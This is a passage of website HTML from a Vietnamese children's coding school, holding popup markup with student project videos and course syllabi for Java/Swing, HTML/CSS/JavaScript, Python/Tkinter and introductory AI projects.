origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8139" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/11/Huu-Dung.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8141" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8141,&quot;slug&quot;:&quot;project-icc-level-c-nguyen-phuoc-quy-nguyen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8141" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Quy-Nguyen.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-8143" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:8143,&quot;slug&quot;:&quot;project-icc-level-c-pham-ngoc-anh-phat&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-8143" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p><video controls="controls" width="100%" poster="https://kase.edu.vn/wp-content/uploads/2023/03/bao-ve-do-an-icc.jpg"><source src="https://kase.edu.vn/wp-content/uploads/2021/08/Anh-Phat.mp4" /></video></p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-12567" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:12567,&quot;slug&quot;:&quot;level-f-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-12567" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL D</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-f1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 1: Introduction to JAVA and Basic Java Application</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 2: Cấu trúc chương trình JAVA &#8211; Cách tạo ra 1 chương trình JAVA theo đúng chuẩn cấu trúc</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 3: Biến trong JAVA &#8211; Các loại biến và cách sử dụng Biến Số trong JAVA</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 4: Các toán tử thông thường &#8211; Giá trị boolean trong JAVA</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 5: Điều khiển luồng đi của chương trình (Control flow) &#8211; Vòng lặp IF ELSE &#8211; WHILE DO &#8211; FOR</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 6: Câu lệnh switch &#8211; case &#8211; default &#8211; MENU lựa chọn</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 7: Nested Conditional &#8211; Vòng lặp liên kết</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 8: OOP trong JAVA _ Khái niệm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 9: Thực hành tại lớp (MINI LAB)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 10: Mảng trong Java (Array)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 11: Class, đối tượng và cấu tử (Class, Instance, Constructor)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 12: Trường (Field)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 13: Phương thức (Method) &#8211; Hướng dẫn chọn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 14: Thừa kế trong Java &#8211; Hướng dẫn cách thực hiện đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 15: Hướng dẫn tra cứu sử dụng Javadoc</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 16: Thuyết trình đồ án giữa kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-f2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 17: Ôn tập lại kiến thức java cơ bản &#8211; tìm hiểu về Java Swing và các thành phần</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 18: Công nghệ Swing -Java Swing và các thành phần (part 1)</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 19: Java Swing và các thành phần (part 2)</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 20: Lập trình khung Login cơ bản sử dụng giao diện Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 21-22: Game tic tac toe (caro) sử dụng Java</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 23-24: Calculator with Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 25-26: Game pacman sử dụng Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 27-28: Text editor using Java Swing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 29-30: Color selector for Java Swing</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 31: Hướng dẫn chủ đề đồ án</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Buổi 32: Thuyết trình đồ án cuối kỳ</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9630" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9630,&quot;slug&quot;:&quot;level-e-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9630" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL C</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-e1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Nhập môn HTML</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Tiêu đề và định dạng văn bản</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Thẻ form và các thẻ input</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Kết hợp nhiều loại thẻ thành trang hoàn chỉnh</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Nhập môn CSS</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Định dạng CSS theo thuộc tính</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Định dạng CSS theo thẻ</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Thiết kế website theo chuẩn responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Nhập môn Javascript + Triển khai sự kiện chuột và thay đổi giá trị trên form</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Sự kiện bàn phím và hiệu ứng<br />
Biến và hàm</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-e2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">13. Nhập môn Bootstrap</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">14. Hệ thống Lưới và Responsive</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">15. Menu and Nav bar</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">16. Web Template</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">17. Các dạng Form </span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">18. Các thành phần trên Form</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">19. Các thành phần phổ biến</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">20. Các thành phần cơ bản + Kiểu dữ liệu và các toán tử</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">21. Hàm, sự kiện và biểu thức điều kiện</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">22. Vòng lặp + Form Validation</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">23. Hướng dẫn Đồ án</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">24. Bảo vệ đồ án</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9623" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9623,&quot;slug&quot;:&quot;level-c-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9623" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL A</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<p><input type="button" value="PHẦN I" /></p>
<div id="teen-c1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Cài đặt và sử dụng Python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Chương trình đầu tiên cùng python</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. Cấu trúc chương trình python</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Input &#8211; output</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Cấu trúc rẽ nhánh if &#8211; else</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Cấu trúc vòng lặp for &#8211; while</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Danh sách</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Luyện tập phối hợp</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Đồ họa turtle part 1</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Đồ họa turtle part 2</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài – Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<p><input type="button" value="PHẦN II" /></p>
<div id="teen-c2"">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">1. Ôn tập chương trình basic</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">2. Từ điển</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">3. File, JSON</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">4. Giới thiệu OOP</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">5. Tkinter 1_Button, layout</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">6. Tkinter 2_Widget, Menu</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">7. Ôn tập</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">8. Image_amazing</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">9. Giới thiệu AI</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">10. Viết chương trình ứng dụng</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">11. Giao đề tài + Hướng dẫn đề tài</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">12. Trình bày project + Tổng kết cuối khóa</span></td>
</tr>
</tbody>
</table>
</div>
</div>
</div>
</div>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
&#215;			</button>
</div>
</div>
<div 
id="pum-9582" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-847 pum-theme-default-theme popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:9582,&quot;slug&quot;:&quot;level-b-teen&quot;,&quot;theme_id&quot;:847,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:false,&quot;responsive_min_width&quot;:false,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:false,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:false,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:false,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:false,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:false,&quot;position_left&quot;:false,&quot;position_bottom&quot;:false,&quot;position_right&quot;:false,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:false,&quot;animation_speed&quot;:false,&quot;animation_origin&quot;:false,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:false},&quot;close&quot;:{&quot;text&quot;:false,&quot;button_delay&quot;:false,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-9582" class="pum-container popmake theme-847 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<div class="gw-training-content">
<div class="title-home">
<h2 class="title-white">LEVEL B</h2>
</div>
<div class="gw-training-content-body">
<div class="gw-body-level">
<div id="teen-d1">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN I</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Tổng quan khóa học</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 1.0: Project Kéo – Búa – Bao</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 2.0: FACE MASK CHECKER</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 3.0: Project AI CHESS<br />
</span></td>
</tr>
</tbody>
</table>
</div>
</div>
<div class="gw-body-level">
<div id="teen-d2">
<table style="width: 100%;" cellpadding="10">
<tbody>
<tr>
<td style="background-color: #fc7301; text-align: center;"><span style="color: #ffffff;"><strong><span style="font-size: 12pt;">PHẦN II</span></strong></span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 4.0: Giới thiệu Project AI Game Con Rắn</span></td>
</tr>
<tr>
<td style="border: 1px solid #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Project 5.0: Project AI Chatbot</span></td>
</tr>
<tr>
<td style="background-color: #f1f1f1;"><span style="font-size: 12pt; font-family: arial, helvetica, sans-serif; color: #000000;">Đồ án cuối khóa (Final Project Rehearsal)</span></td>
</tr>
<tr>
